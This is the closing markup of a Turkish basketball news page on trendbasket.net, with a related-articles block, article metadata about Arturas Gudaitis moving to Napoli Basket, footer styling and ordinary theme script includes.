categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":340976,"live_filter_cur_post_parent_id":0}';
block_tdi_29.td_column_number = "1";
block_tdi_29.block_type = "td_flex_block_5";
block_tdi_29.post_count = "3";
block_tdi_29.found_posts = "8263";
block_tdi_29.header_color = "#eb5e0b";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "2755";
tdBlocksArray.push(block_tdi_29);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">İlgili Haberler</span></h4></div><div id=tdi_29 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/pablo-laso-bize-kadro-derinligi-saglayabilecek-cok-onemli-oyunculardan-yoksunuz/"  rel="bookmark" class="td-image-wrap " title="Pablo Laso: &#8220;Bize kadro derinliği sağlayabilecek çok önemli oyunculardan yoksunuz&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/G8Cg5qEWEAA6shO-e1765627685805-696x804.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/pablo-laso-bize-kadro-derinligi-saglayabilecek-cok-onemli-oyunculardan-yoksunuz/"  rel="bookmark" title="Pablo Laso: &#8220;Bize kadro derinliği sağlayabilecek çok önemli oyunculardan yoksunuz&#8221;">Pablo Laso: &#8220;Bize kadro derinliği sağlayabilecek çok önemli oyunculardan yoksunuz&#8221;</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/yam-madarin-babasi-zohar-madar-obradovic-sarasa-yam-madari-oynatmamasini-soyledi/"  rel="bookmark" class="td-image-wrap " title="Yam Madar&#8217;ın babası Zohar Madar: &#8220;Obradovic, Saras’a Yam Madar’ı oynatmamasını söyledi&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/Yam-Madar-2-696x392.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/yam-madarin-babasi-zohar-madar-obradovic-sarasa-yam-madari-oynatmamasini-soyledi/"  rel="bookmark" title="Yam Madar&#8217;ın babası Zohar Madar: &#8220;Obradovic, Saras’a Yam Madar’ı oynatmamasını söyledi&#8221;">Yam Madar&#8217;ın babası Zohar Madar: &#8220;Obradovic, Saras’a Yam Madar’ı oynatmamasını söyledi&#8221;</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/anadolu-efes-sportif-direktoru-ismail-senol-her-kupanin-talibiyiz/"  rel="bookmark" class="td-image-wrap " title="Anadolu Efes Sportif Direktörü İsmail Şenol: &#8220;Her kupanın talibiyiz&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/Ismail-senol-696x696.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/anadolu-efes-sportif-direktoru-ismail-senol-her-kupanin-talibiyiz/"  rel="bookmark" title="Anadolu Efes Sportif Direktörü İsmail Şenol: &#8220;Her kupanın talibiyiz&#8221;">Anadolu Efes Sportif Direktörü İsmail Şenol: &#8220;Her kupanın talibiyiz&#8221;</a></h3>                    </div>
                            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Devamını Göster" id="next-page-tdi_29" data-td_block_id="tdi_29">Devamını Göster<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dilara Durmuş"><meta itemprop="url" content="https://trendbasket.net/author/dilara-durmus/"></span><meta itemprop="datePublished" content="2022-03-29T12:56:32+03:00"><meta itemprop="dateModified" content="2022-03-29T12:56:32+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://trendbasket.net/zenitten-ayrilan-arturas-gudaitis-napoli-basketin-yolunu-tutuyor/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png"></span><meta itemprop="name" content="Basketbol Haberleri"></span><meta itemprop="headline" content="Zenit&#039;ten ayrılan Arturas Gudaitis Napoli Basket&#039;in yolunu tutuyor!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_30" class="tdc-zone"><div class="tdc_zone tdi_31  wpb_row td-pb-row"  >
<style scoped>.tdi_31{min-height:0}.tdi_31{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{width:100%!important}}@media (max-width:767px){.tdi_31{width:100%!important}}</style><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_33 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_33{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_32_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_32_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_32_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_36{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_36{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_36 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_38 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_38 .tdm-social-item i.td-icon-linkedin,.tdi_38 .tdm-social-item i.td-icon-pinterest,.tdi_38 .tdm-social-item i.td-icon-blogger,.tdi_38 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_38 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_38 .tdm-social-item i{line-height:39.2px}.tdi_38 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_38 .tdm-social-item i,.tds-team-member2 .tdi_38.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_38 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_38"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:block}.tdi_40 .tdc-columns{width:100%}@media (min-width:767px){.tdi_40.tdc-row-content-vert-center,.tdi_40.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_40.tdc-row-content-vert-bottom,.tdi_40.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_40.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_40.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_40{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_40 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_40{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_42{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>@media (max-width:767px){.tdi_43{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}.tdi_45{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_45{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_46 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important}@media(min-width:1141px){.tdi_46{display:inline-table!important}}@media (max-width:767px){.tdi_46{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_46 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_46 ul li a{justify-content:flex-start}body .tdi_46 .td-blm-menu-item-txt{flex-grow:1}body .tdi_46 ul li{margin-right:16px}body .tdi_46 ul li:last-child{margin-right:0}body .tdi_46 a,body .tdi_46 .td-blm-sub-icon{color:#cccccc}body .tdi_46 li.current-menu-item>a,body .tdi_46 li.current-menu-ancestor>a,body .tdi_46 li.current-category-ancestor>a,body .tdi_46 li.current-page-ancestor>a,body .tdi_46 a:hover,body .tdi_46 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_46 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_46 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_46 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_46 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_46 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_46 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_46 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697400ebf3866
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' src='https://trendbasket.net/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>
<script defer type='text/javascript' src='https://trendbasket.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768058622' id='akismet-frontend-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[340976]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_icon","style_general_single_date","style_general_single_post_share","style_general_single_image","style_general_single_content","style_general_single_tags","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6751 objects (1 MB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: -387
content:
{"340976":213}